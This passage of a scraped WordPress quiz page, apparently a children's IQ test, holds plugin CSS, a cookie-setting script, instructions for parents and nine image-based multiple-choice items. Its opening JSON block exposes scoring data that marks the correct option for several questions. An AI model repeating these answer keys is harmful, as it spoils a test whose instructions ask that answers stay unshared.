\/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:4;i:2;i:1;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",0,0],["5",4,1],["6",0,0]]},"25":{"question_id":"25","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-146&quot; src=&quot;http:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/07\/20180724_142646-1-264x300.jpg&quot; alt=&quot;&quot; width=&quot;264&quot; height=&quot;300&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:8;i:2;i:1;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",8,1],["5",0,0],["6",0,0]]},"22":{"question_id":"22","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-149&quot; src=&quot;http:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/07\/20180724_142713-262x300.jpg&quot; alt=&quot;&quot; width=&quot;262&quot; height=&quot;300&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:7;i:2;i:1;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",0,0],["5",7,1],["6",0,0]]},"37":{"question_id":"37","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-406&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152643-300x253.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;253&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:6;i:2;i:1;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",0,0],["5",6,1],["6",0,0]]}},"first_page":true,"questions_settings":[]}
                    </script><style type='text/css' id='qmn_quiz_template-css'>.mlw_qmn_quiz label {
				display: inline;
			}
			.ui-tooltip
			{
				max-width: 500px !important;
			}
			.ui-tooltip-content
			{
				max-width: 500px !important;
			}
			.qmn_error, .qmn_page_error_message
			{
				color: red;
			}
			.mlw_qmn_hint_link
			{
			text-decoration:underline;
			color:rgb(0,0,255);
			}
			.mlw_qmn_quiz_link
			{
				display: inline;
				vertical-align:top !important;
				text-decoration: none;
			}
			div.mlw_qmn_quiz input[type=radio],
			div.mlw_qmn_quiz input[type=submit],
			div.mlw_qmn_quiz label {
				cursor: pointer;
			}
			div.mlw_qmn_quiz input:not([type=submit]):focus,
			div.mlw_qmn_quiz textarea:focus {
				background: #eaeaea;
			}
			div.mlw_qmn_quiz {
				text-align: left;
			}
			div.quiz_section {

			}
			.mlw_horizontal_choice
			{
				margin-right: 20px;
			}
			div.mlw_qmn_timer {
				position:fixed;
				top:200px;
				right:0px;
				width:130px;
				color:#00CCFF;
				border-radius: 15px;
				background:#000000;
				text-align: center;
				padding: 15px 15px 15px 15px
			}
			div.mlw_qmn_quiz input[type=submit],
			a.mlw_qmn_quiz_link
			{
				border-radius: 4px;
				position: relative;
				background-image: linear-gradient(#fff,#dedede);
				background-color: #eee;
				border: #ccc solid 1px;
				color: #333;
				text-shadow: 0 1px 0 rgba(255,255,255,.5);
				box-sizing: border-box;
				display: inline-block;
				padding: 7px 7px 7px 7px;
				margin: auto;
				font-weight: bold;
				cursor: pointer;
			}
			.mlw_qmn_question, .mlw_qmn_question_number, .mlw_qmn_comment_section_text
			{
				font-weight: bold;
			}
			.mlw_next
			{
				float: right;
			}
			.mlw_previous
			{
				float: left;
			}
			.mlw_qmn_question_comment, .mlw_answer_open_text, .qmn_comment_section {
				width: 100%;
				border-radius: 7px;
				padding: 2px 10px;
				-webkit-box-shadow: inset 0 3px 3px rgba(0,0,0,.075);
				box-shadow: inset 0 3px 3px rgba(0,0,0,.075);
				border: 1px solid #ccc;
			}
		</style>		<div class='qsm-quiz-container qsm-quiz-container-1 qmn_quiz_container mlw_qmn_quiz qsm_auto_pagination_enabled quiz_theme_default random '>
								<form name="quizForm1" id="quizForm1" action="/quiz/iq-test-for-kids/" method="POST" class="qsm-quiz-form qmn_quiz_form mlw_quiz_form" novalidate enctype="multipart/form-data">
				<input type="hidden" name="qsm_hidden_questions" id="qsm_hidden_questions" value="">
				<input type="hidden" name="qsm_nonce" id="qsm_nonce_1" value="8cb7130d26">
				<input type="hidden" name="qsm_unique_key" id="qsm_unique_key_1" value="69669010a2227">
				<div id="mlw_error_message" class="qsm-error-message qmn_error_message_section"></div>
				<span id="mlw_top_of_quiz"></span>
				<div id="mlw_qmn_timer" class="mlw_qmn_timer"></div>			<script>
				const d = new Date();
				d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000)); // Set cookie for 1 year
				let expires = "expires=" + d.toUTCString();
				document.cookie = "question_ids_1=" + "15,32,39,30,3,19,33,13,1,36,5,34,24,41,7,20,16,31,28,21,38,40,23,26,6,11,29,17,18,35,27,25,22,37" + "; " + expires + "; path=/";
			</script>
						<div class="qsm-auto-page-row quiz_section quiz_begin ">
								<div class='mlw_qmn_message_before'>
					<p>Welcome to your IQ test for 5 to 9 year old kids</p>
<p>Please note that this IQ test is designed for kids aged between 5 years and 9 years and 11 months. If your child is older, please take the <a href="https://testkidsiq.com/quiz/iq-test-for-10-to-16-year-old-children/">IQ Test for 10-16</a></p>
<p><strong>Instructions</strong><br />
1. Please make sure that your child is in a calm environment and will be able to focus for next 25-30 minutes. If your child is tired, sleepy or stimulated by the environment, please opt for the test at a later time. This is specifically applicable to 7 year old children and below as the test results  for younger children vary significantly under less comfortable environments.</p>
<p>2. If your kid finds two logical answers to one question,he/she should choose the simplest answer.</p>
<p>3. There is no penalty for wrong questions – so if your child finds a question difficult, it is better to guess than to skip</p>
<p>4. Please don’t share the questions and answers with any other person. This will help us keep our test results accurate for future test takers</p>
<p>5. Total time is 25 minutes for 36 questions</p>
				</div>
										<div class="qsm_contact_div qsm-contact-type-email">
											<span class='mlw_qmn_question qsm_question'><label for="contact_field_0">Email</label></span>
								<input type='email' class='mlwEmail mlwRequiredText qsm_required_text'  name='contact_field_0' id='contact_field_0'  value=''  placeholder='Email'  />
									</div>
										<div class="qsm_contact_div qsm-contact-type-text">
											<span class='mlw_qmn_question qsm_question'><label for="contact_field_1">Name</label></span>
								<input type='text' class='mlwRequiredText qsm_required_text'  name='contact_field_1' id='contact_field_1'  value=''  placeholder='Name'  />
									</div>
										<div class="qsm_contact_div qsm-contact-type-select">
											</div>
									</div>
								<div class="qsm-auto-page-row qsm-question-page qsm-apc-1" data-apid="1" data-qpid="1" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-15 slide1 ">
										<span class='mlw_qmn_question_number'>1.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-403" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152540-300x240.jpg" alt="" width="300" height="240" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question15-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question15" id="question15_1" value="0" />
					<label class="qsm-input-label" for="question15_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question15-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question15" id="question15_2" value="1" />
					<label class="qsm-input-label" for="question15_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question15-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question15" id="question15_3" value="2" />
					<label class="qsm-input-label" for="question15_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question15-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question15" id="question15_4" value="3" />
					<label class="qsm-input-label" for="question15_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question15-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question15" id="question15_5" value="4" />
					<label class="qsm-input-label" for="question15_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question15-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question15" id="question15_6" value="5" />
					<label class="qsm-input-label" for="question15_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question15_none">None</label>
			<input type="radio" style="display: none;" name="question15" id="question15_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_15" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-32 slide2 ">
										<span class='mlw_qmn_question_number'>2.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img decoding="async" class="alignnone size-medium wp-image-400" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152446-300x239.jpg" alt="" width="300" height="239" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question32-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question32" id="question32_1" value="0" />
					<label class="qsm-input-label" for="question32_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question32-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question32" id="question32_2" value="1" />
					<label class="qsm-input-label" for="question32_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question32-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question32" id="question32_3" value="2" />
					<label class="qsm-input-label" for="question32_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question32-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question32" id="question32_4" value="3" />
					<label class="qsm-input-label" for="question32_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question32-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question32" id="question32_5" value="4" />
					<label class="qsm-input-label" for="question32_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question32-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question32" id="question32_6" value="5" />
					<label class="qsm-input-label" for="question32_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question32_none">None</label>
			<input type="radio" style="display: none;" name="question32" id="question32_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_32" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-39 slide3 ">
										<span class='mlw_qmn_question_number'>3.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-399" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152425-300x253.jpg" alt="" width="300" height="253" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question39-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question39" id="question39_1" value="0" />
					<label class="qsm-input-label" for="question39_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question39-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question39" id="question39_2" value="1" />
					<label class="qsm-input-label" for="question39_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question39-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question39" id="question39_3" value="2" />
					<label class="qsm-input-label" for="question39_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question39-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question39" id="question39_4" value="3" />
					<label class="qsm-input-label" for="question39_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question39-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question39" id="question39_5" value="4" />
					<label class="qsm-input-label" for="question39_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question39-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question39" id="question39_6" value="5" />
					<label class="qsm-input-label" for="question39_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question39_none">None</label>
			<input type="radio" style="display: none;" name="question39" id="question39_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_39" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-30 slide4 ">
										<span class='mlw_qmn_question_number'>4.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-398" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152751-300x239.jpg" alt="" width="300" height="239" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question30-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question30" id="question30_1" value="0" />
					<label class="qsm-input-label" for="question30_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question30-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question30" id="question30_2" value="1" />
					<label class="qsm-input-label" for="question30_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question30-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question30" id="question30_3" value="2" />
					<label class="qsm-input-label" for="question30_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question30-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question30" id="question30_4" value="3" />
					<label class="qsm-input-label" for="question30_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question30-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question30" id="question30_5" value="4" />
					<label class="qsm-input-label" for="question30_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question30-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question30" id="question30_6" value="5" />
					<label class="qsm-input-label" for="question30_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question30_none">None</label>
			<input type="radio" style="display: none;" name="question30" id="question30_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_30" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-3 slide5 ">
										<span class='mlw_qmn_question_number'>5.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-424" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_153244-300x240.jpg" alt="" width="300" height="240" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3" id="question3_1" value="0" />
					<label class="qsm-input-label" for="question3_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3" id="question3_2" value="1" />
					<label class="qsm-input-label" for="question3_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3" id="question3_3" value="2" />
					<label class="qsm-input-label" for="question3_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3" id="question3_4" value="3" />
					<label class="qsm-input-label" for="question3_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3" id="question3_5" value="4" />
					<label class="qsm-input-label" for="question3_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3" id="question3_6" value="5" />
					<label class="qsm-input-label" for="question3_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question3_none">None</label>
			<input type="radio" style="display: none;" name="question3" id="question3_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_3" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-19 slide6 ">
										<span class='mlw_qmn_question_number'>6.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-151" src="https://testkidsiq.com/wp-content/uploads/2018/07/PSX_20180721_185128-300x188.jpg" alt="" width="300" height="188" srcset="https://www.testkidsiq.com/wp-content/uploads/2018/07/PSX_20180721_185128-300x188.jpg 300w, https://www.testkidsiq.com/wp-content/uploads/2018/07/PSX_20180721_185128-768x480.jpg 768w, https://www.testkidsiq.com/wp-content/uploads/2018/07/PSX_20180721_185128.jpg 790w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question19-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question19" id="question19_1" value="0" />
					<label class="qsm-input-label" for="question19_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question19-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question19" id="question19_2" value="1" />
					<label class="qsm-input-label" for="question19_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question19-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question19" id="question19_3" value="2" />
					<label class="qsm-input-label" for="question19_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question19-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question19" id="question19_4" value="3" />
					<label class="qsm-input-label" for="question19_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question19-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question19" id="question19_5" value="4" />
					<label class="qsm-input-label" for="question19_5">
					5					</label>
					 				</div>
					 			<label style="display: none !important;" for="question19_none">None</label>
			<input type="radio" style="display: none;" name="question19" id="question19_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_19" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-33 slide7 ">
										<span class='mlw_qmn_question_number'>7.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-425" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_153259-300x239.jpg" alt="" width="300" height="239" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question33-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question33" id="question33_1" value="0" />
					<label class="qsm-input-label" for="question33_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question33-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question33" id="question33_2" value="1" />
					<label class="qsm-input-label" for="question33_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question33-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question33" id="question33_3" value="2" />
					<label class="qsm-input-label" for="question33_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question33-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question33" id="question33_4" value="3" />
					<label class="qsm-input-label" for="question33_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question33-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question33" id="question33_5" value="4" />
					<label class="qsm-input-label" for="question33_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question33-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question33" id="question33_6" value="5" />
					<label class="qsm-input-label" for="question33_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question33_none">None</label>
			<input type="radio" style="display: none;" name="question33" id="question33_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_33" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-13 slide8 ">
										<span class='mlw_qmn_question_number'>8.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-56" src="https://testkidsiq.com/wp-content/uploads/2018/06/7-300x240.jpg" alt="" width="300" height="240" srcset="https://www.testkidsiq.com/wp-content/uploads/2018/06/7-300x240.jpg 300w, https://www.testkidsiq.com/wp-content/uploads/2018/06/7.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question13-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question13" id="question13_1" value="0" />
					<label class="qsm-input-label" for="question13_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question13-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question13" id="question13_2" value="1" />
					<label class="qsm-input-label" for="question13_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question13-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question13" id="question13_3" value="2" />
					<label class="qsm-input-label" for="question13_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question13-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question13" id="question13_4" value="3" />
					<label class="qsm-input-label" for="question13_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question13-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question13" id="question13_5" value="4" />
					<label class="qsm-input-label" for="question13_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question13-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question13" id="question13_6" value="5" />
					<label class="qsm-input-label" for="question13_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question13_none">None</label>
			<input type="radio" style="display: none;" name="question13" id="question13_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_13" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-1 slide9 ">
										<span class='mlw_qmn_question_number'>9.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-150" src="https://testkidsiq.com/wp-content/uploads/2018/07/PSX_20180721_185221-287x300.jpg" alt="" width="287" height="300" srcset="https://www.testkidsiq.com/wp-content/uploads/2018/07/PSX_20180721_185221-287x300.jpg 287w, https://www.testkidsiq.com/wp-content/uploads/2018/07/PSX_20180721_185221.jpg 340w" sizes="auto, (max-width: 287px) 100vw, 287px" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1" id="question1_1" value="0" />
					<label class="qsm-input-label" for="question1_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1" id="question1_2" value="1" />
					<label class="qsm-input-label" for="question1_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1" id="question1_3" value="2" />
					<label class="qsm-input-label" for="question1_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1" id="question1_4" value="3" />
					<label class="qsm-input-label" for="question1_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1" id="question1_5" value="4" />
					<label class="qsm-input-label" for="question1_5">
					5					</label>
					 				</div>
